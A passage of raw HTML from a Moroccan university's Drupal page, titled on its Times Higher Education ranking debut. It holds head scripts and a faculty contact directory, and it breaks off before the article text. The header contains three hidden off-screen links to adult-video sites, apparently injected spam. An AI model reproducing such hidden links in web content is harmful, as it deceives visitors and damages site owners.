

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.uae.ma/website/fr/content/l%E2%80%99universit%C3%A9-abdelmalek-essa%C3%A2di-int%C3%A8gre-pour-la-premi%C3%A8re-fois-le-prestigieux-syst%C3%A8me-de-0
body_size: 11959
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
  <link rel="profile" href="https://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.uae.ma/website/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/website/fr/node/4090" />
<link rel="canonical" href="/website/fr/content/l%E2%80%99universit%C3%A9-abdelmalek-essa%C3%A2di-int%C3%A8gre-pour-la-premi%C3%A8re-fois-le-prestigieux-syst%C3%A8me-de-0" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>L’Université Abdelmalek Essaâdi intègre pour la première fois le prestigieux système de classement  « Times Higher Education - World University Rankings » | Université Abdelmalek Essaadi</title>
  <style>
@import url("https://www.uae.ma/website/modules/system/system.base.css?q7rihw");
</style>
<style>
@import url("https://www.uae.ma/website/sites/all/modules/adaptive_image/css/adaptive-image.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/calendar/css/calendar_multiday.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/date/date_api/date.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?q7rihw");
@import url("https://www.uae.ma/website/modules/field/theme/field.css?q7rihw");
@import url("https://www.uae.ma/website/modules/node/node.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/views/css/views.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/ckeditor/css/ckeditor.css?q7rihw");
</style>
<style>
@import url("https://www.uae.ma/website/sites/all/modules/colorbox/styles/default/colorbox_style.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/ctools/css/ctools.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/text_resize/text_resize.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/flexslider/assets/css/flexslider_img.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/libraries/flexslider/flexslider.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/date/date_views/css/date_views.css?q7rihw");
</style>
<style>
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/css/bootstrap.min.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/style.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/owl.carousel.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/owl.theme.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/addons/bootstrap/jquery.smartmenus.bootstrap.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/jquery.bxslider.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/font-awesome.min.css?q7rihw");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script>document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';</script>
<script src="https://www.uae.ma/website/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://www.uae.ma/website/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.uae.ma/website/misc/drupal.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/equalheights/jquery.equalheights.js?v=1.0"></script>
<script src="https://www.uae.ma/website/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.uae.ma/website/sites/all/modules/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://www.uae.ma/website/misc/ajax.js?v=7.63"></script>
<script src="https://www.uae.ma/website/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://www.uae.ma/website/sites/all/modules/equalheights/equalheights.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/default/files/languages/fr_as-hFA5SxBgG2X5VDbfgtgkvqBO7bogPlNLbPJ4Hc90.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/libraries/colorbox/jquery.colorbox-min.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/colorbox/js/colorbox.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/colorbox/styles/default/colorbox_style.js?q7rihw"></script>
<script>var switchTo5x = true;var useFastShare = true;</script>
<script src="https://ws.sharethis.com/button/buttons.js"></script>
<script>if (typeof stLight !== 'undefined') { stLight.options({"publisher":"dr-1ae010c9-c22b-a785-a09d-1bbba29e5c29","version":"5x","lang":"fr"}); }</script>
<script>var text_resize_scope = "main";
          var text_resize_minimum = "11";
          var text_resize_maximum = "25";
          var text_resize_line_height_allow = 1;
          var text_resize_line_height_min = "16";
          var text_resize_line_height_max = "36";</script>
<script src="https://www.uae.ma/website/sites/all/modules/text_resize/text_resize.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/libraries/flexslider/jquery.flexslider-min.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/views/js/base.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.63"></script>
<script src="https://www.uae.ma/website/sites/all/modules/views/js/ajax_view.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/libraries/imagesloaded/jquery.imagesloaded.min.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/fb_likebox/fb_likebox.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/js/cufon-yui.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/js/owl.carousel.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/jquery.smartmenus.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/addons/bootstrap/jquery.smartmenus.bootstrap.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/js/jquery.bxslider.min.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/js/scrollreveal.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/affix.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/alert.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/button.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/carousel.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/collapse.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/dropdown.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/modal.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/tooltip.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/popover.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/scrollspy.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/tab.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/transition.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/bootstrap/js/modules/views/js/ajax_view.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/bootstrap/js/misc/ajax.js?q7rihw"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/website\/","pathPrefix":"fr\/","ajaxPageState":{"theme":"uae_theme","theme_token":"4jNljyFxG9uJ695Q3n0HZyJCUf8mli1a569k-QPr7w8","jquery_version":"1.10","js":{"sites\/all\/modules\/flexslider\/assets\/js\/flexslider.load.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/equalheights\/jquery.equalheights.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/equalheights\/equalheights.js":1,"public:\/\/languages\/fr_as-hFA5SxBgG2X5VDbfgtgkvqBO7bogPlNLbPJ4Hc90.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"1":1,"https:\/\/ws.sharethis.com\/button\/buttons.js":1,"2":1,"3":1,"sites\/all\/modules\/text_resize\/text_resize.js":1,"sites\/all\/libraries\/flexslider\/jquery.flexslider-min.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/libraries\/imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/fb_likebox\/fb_likebox.js":1,"sites\/all\/themes\/uae_theme\/js\/cufon-yui.js":1,"sites\/all\/themes\/uae_theme\/js\/owl.carousel.js":1,"sites\/all\/themes\/uae_theme\/jquery.smartmenus.js":1,"sites\/all\/themes\/uae_theme\/addons\/bootstrap\/jquery.smartmenus.bootstrap.js":1,"sites\/all\/themes\/uae_theme\/js\/jquery.bxslider.min.js":1,"sites\/all\/themes\/uae_theme\/js\/scrollreveal.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/adaptive_image\/css\/adaptive-image.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/text_resize\/text_resize.css":1,"sites\/all\/modules\/flexslider\/assets\/css\/flexslider_img.css":1,"sites\/all\/libraries\/flexslider\/flexslider.css":1,"sites\/all\/modules\/date\/date_views\/css\/date_views.css":1,"sites\/all\/themes\/uae_theme\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/themes\/uae_theme\/css\/style.css":1,"sites\/all\/themes\/uae_theme\/css\/owl.carousel.css":1,"sites\/all\/themes\/uae_theme\/css\/owl.theme.css":1,"sites\/all\/themes\/uae_theme\/addons\/bootstrap\/jquery.smartmenus.bootstrap.css":1,"sites\/all\/themes\/uae_theme\/css\/jquery.bxslider.css":1,"sites\/all\/themes\/uae_theme\/css\/font-awesome.min.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"flexslider":{"optionsets":{"default":{"namespace":"flex-","selector":".slides \u003E li","easing":"swing","direction":"horizontal","reverse":false,"smoothHeight":false,"startAt":0,"animationSpeed":600,"initDelay":0,"useCSS":true,"touch":true,"video":false,"keyboard":true,"multipleKeyboard":false,"mousewheel":false,"controlsContainer":".flex-control-nav-container","sync":"","asNavFor":"","itemWidth":0,"itemMargin":0,"minItems":0,"maxItems":0,"move":0,"animation":"fade","slideshow":true,"slideshowSpeed":7000,"directionNav":true,"controlNav":true,"prevText":"Previous","nextText":"Suivant","pausePlay":false,"pauseText":"Pause","playText":"Play","randomize":false,"thumbCaptions":false,"thumbCaptionsBoth":false,"animationLoop":true,"pauseOnAction":true,"pauseOnHover":false,"manualControls":""}},"instances":{"flexslider-1":"default"}},"views":{"ajax_path":"\/website\/fr\/views\/ajax","ajaxViews":{"views_dom_id:62c698a530566b92e28403422a32167c":{"view_name":"calendar","view_display_id":"block_1","view_args":"2026-01","view_path":"node\/4090","view_base_path":"calendar-node-field-date\/month","view_dom_id":"62c698a530566b92e28403422a32167c","pager_element":0},"views_dom_id:76f6ecf7e9c7af97ad37dab6f74098f5":{"view_name":"calendar","view_display_id":"block_2","view_args":"","view_path":"node\/4090","view_base_path":"calendar-node-field-date\/month","view_dom_id":"76f6ecf7e9c7af97ad37dab6f74098f5","pager_element":0}}},"urlIsAjaxTrusted":{"\/website\/fr\/views\/ajax":true,"\/website\/fr\/content\/l%E2%80%99universit%C3%A9-abdelmalek-essa%C3%A2di-int%C3%A8gre-pour-la-premi%C3%A8re-fois-le-prestigieux-syst%C3%A8me-de-0":true},"ckeditor_responsive_plugin":{"basePath":"https:\/\/www.uae.ma\/website\/fr\/sites\/all\/modules\/ckeditor_responsive_plugin"},"equalHeightsModule":{"classes":[{"selector":".equalHeight","mediaquery":"(min-width: 768px)","minheight":"","maxheight":"","overflow":"auto"}],"imagesloaded_ie8":1},"fb_likebox_app_id":"","fb_likebox_language":"fr_FR","bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7022730926122517"
     crossorigin="anonymous"></script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-4090 node-type-slideshow">

  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <div id="outer_wrapper" class="fluid-container">
<header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
		<div class="row">
		<div class="col-md-12 col-xs-12">
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
			  <span class="sr-only">Toggle navigation</span>
			  <span class="icon-bar"></span>
			  <span class="icon-bar"></span>
			  <span class="icon-bar"></span>
			</button>		
		</div>
<a href="http://javgrown.com/" style="position:absolute; left:-1275px; top:0">javgrown.com</a>
<a href="http://javvids.com/" style="position:absolute; left:-1275px; top:0">javvids.com</a>
<a href="http://lotjav.com/" style="position:absolute; left:-1275px; top:0">lotjav.com</a>
	</div>
	<div class="row">
		<div class="newboxes" id="espaces">
							      <div class="col-md-12 col-xs-12 espaces">
<div class="col-md-12 col-xs-12"><a class="lienxp" href="#" id="espaces-hide">Fermer</a></div>
<div class="col-md-7 col-xs-7"><img alt="" height="90" src="/website/sites/default/files/logo-uae-petit-format.png" width="90" /></div>
</div>
<div class="col-md-4 col-xs-12 espace-box">
<div class="col-md-12 col-xs-12 description_espace">Vous êtes fonctionnaire de l'UAE, veuillez accèder à l'espace que l'Université vous propose</div>
<div class="col-md-7 col-xs-7"><img alt="" height="100" src="/website/sites/default/files/grh.png" width="150" /></div>
<div class="col-md-5 col-xs-5"><a class="lien_espace_top" href="http://salaire.uae.ac.ma/" target="_blank">Découvrir</a></div>
</div>
<div class="col-md-4 col-xs-12 espace-box">
<div class="col-md-12 col-xs-12 description_espace">Vous êtes étudiant, voici ce que l'Université vous propose</div>
<div class="col-md-7 col-xs-7"><img alt="" height="100" src="/website/sites/default/files/esp_etd.png" width="150" /></div>
<div class="col-md-5 col-xs-5"><a class="lien_espace_top" href="http://196.200.152.145/servicesuniversitaires/" target="_blank">Découvrir</a></div>
</div>
<div class="col-md-4 col-xs-12 espace-box">
<div class="col-md-12 col-xs-12 description_espace">Vous êtes enseignant, veuillez suivre les nouveautés de la recherche scientifiques de l'UAE</div>
<div class="col-md-7 col-xs-7"><img alt="" height="100" src="/website/sites/default/files/simarech_espace.png" width="150" /></div>
<div class="col-md-5 col-xs-5"><a class="lien_espace_top" href="http://simarech.uae.ac.ma/Simarech/" target="_blank">Découvrir</a></div>
</div>
					</div>
		<div class="newboxes" id="ets">
							      <div class="col-md-12 col-xs-12 etablissements">
<div class="col-md-12 col-xs-12"><a class="lienxp" href="#" id="etablissements-hide">Fermer</a></div>
<h2>Tanger</h2>
<div class="col-md-12 col-xs-12 top_ets">
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fmpt.ac.ma/" style="color : #2f8dcb;" target="_blank">Faculté de Médecine et de Pharmacie</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fmpt.ac.ma/"><img alt="" border="0" height="73" src="/website/sites/default/files/fmpt.jpg" width="73" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 39 37 44<br /><strong>Fax :</strong> (+212) 5 39 39 37 43<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#86efe8e0e9c6e3e8f5e7f2a8e7e5a8ebe7"><span class="__cf_email__" data-cfemail="abc2c5cdc4ebcec5d8cadf85cac885c6ca">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fmpt.ac.ma" style="color : #2f8dcb;" target="_blank">www.fmpt.ac.ma</a></td>
</tr><tr><td colspan="2"><strong><a href="http://www.fstt.ac.ma/" style="color : #2f8dcb;" target="_blank">Faculté des Sciences et Techniques</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fstt.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fst.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 39 39 54/55<br /><strong>Fax :</strong> (+212) 5 39 39 39 53<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#b1d0d5dcd8dfd8c2c5c3d0c5d8dedff1d7c2c5c59fd0d29fdcd0"><span class="__cf_email__" data-cfemail="5b3a3f36323532282f293a2f3234351b3d282f2f753a3875363a">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fstt.ac.ma/" style="color : #2f8dcb;" target="_blank">www.fstt.ac.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://ecoleroifahd.uae.ma" style="color : #2f8dcb;" target="_blank">Ecole Supérieure Roi Fahd de Traduction</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://ecoleroifahd.uae.ma" target="_blank"><img alt="" height="71" src="/website/sites/default/files/ecole_rfd.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 94 28 13<br /><strong>Fax :</strong> (+212) 5 39 94 08 35<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#c4a0adb6a1a7b0adabaa84a1a7aba8a1b6abada2a5aca0eab1a5a1eaa9a5"><span class="__cf_email__" data-cfemail="b5d1dcc7d0d6c1dcdadbf5d0d6dad9d0c7dadcd3d4ddd19bc0d4d09bd8d4">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://ecoleroifahd.uae.ma" style="color : #2f8dcb;" target="_blank">www.ecoleroifahd.uae.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.encgt.ma/" style="color : #2f8dcb;" target="_blank">Ecole Nationale de Commerce et de Gestion</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.encgt.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/encg.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 31 34 87/88<br /><strong>Fax :</strong> (+212) 5 39 31 34 93<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#492c272a2e3d28272e2c3b092c272a2e3d672428"><span class="__cf_email__" data-cfemail="9df8f3fefae9fcf3faf8efddf8f3fefae9b3f0fc">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.encgt.ma/" style="color : #2f8dcb;" target="_blank">www.encgt.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.ensat.ac.ma/" style="color : #2f8dcb;" target="_blank">Ecole Nationale des Sciences Appliquées</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.ensat.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/ensat.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 39 37 44<br /><strong>Fax :</strong> (+212) 5 39 39 37 43<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#224b4c444d62474c5143560c43410c4f43"><span class="__cf_email__" data-cfemail="a9c0c7cfc6e9ccc7dac8dd87c8ca87c4c8">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.ensat.ac.ma/" style="color : #2f8dcb;" target="_blank">www.ensat.ac.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fsjest.ma" style="color : #2f8dcb;" target="_blank">Faculté des Sciences Juridiques, Economiques et Sociales</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fsjest.ma" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fsjest.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 39 39 32<br /><strong>Fax :</strong> (+212) 5 39 39 39 70<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#accfc3c2d8cdcfd8eccadfc6c9dfd882c1cd"><span class="__cf_email__" data-cfemail="e98a86879d888a9da98f9a838c9a9dc78488">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fsjest.ma" style="color : #2f8dcb;" target="_blank">www.fsjest.ma</a></td>
</tr></tbody></table></div>
</div>
<h2>Tétouan</h2>
<div class="col-md-12 col-xs-12 top_ets">
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fst.ac.ma/site/" style="color : #2f8dcb;" target="_blank">Faculté des Sciences</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fst.ac.ma/Portail/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fs.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 99 64 32<br /><strong>Fax :</strong> (+212) 5 39 99 45 00<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#3f594c114b5a4b504a5e51115c50514b5e5c4b7f58525e5653115c5052"><span class="__cf_email__" data-cfemail="5533267b2130213a20343b7b363a3b21343621153238343c397b363a38">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.fst.ac.ma/site/" style="color : #2f8dcb;" target="_blank">www.fst.ac.ma/Portail</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="https://ensa-tetouan.ac.ma/" style="color : #2f8dcb;" target="_blank">Ecoles Nationales des Sciences Appliquées</a></strong></td>
</tr><tr><td style="width:80px"><a href="https://ensa-tetouan.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/ensate.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 68 80 27<br /><strong>Fax :</strong> (+212) 5 39 99 46 24<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#17747879637674635772796476637239627672397a76"><span class="__cf_email__" data-cfemail="27444849534644536742495446534209524642094a46">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="https://ensa-tetouan.ac.ma/" style="color : #2f8dcb;" target="_blank">http://ensa-tetouan.ac.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.flsht.ac.ma/" style="color : #2f8dcb;" target="_blank">Faculté des Lettres et des Sciences Humaines</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.flsht.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/flsh.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 97 90 53<br /><strong>Fax :</strong> (+212) 5 39 97 91 28<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#bfdcd0d1cbdedccbffd9d3ccd7cb91dedc91d2de"><span class="__cf_email__" data-cfemail="a5c6cacbd1c4c6d1e5c3c9d6cdd18bc4c68bc8c4">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.flsht.ac.ma/" style="color : #2f8dcb;" target="_blank">www.flsht.ac.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
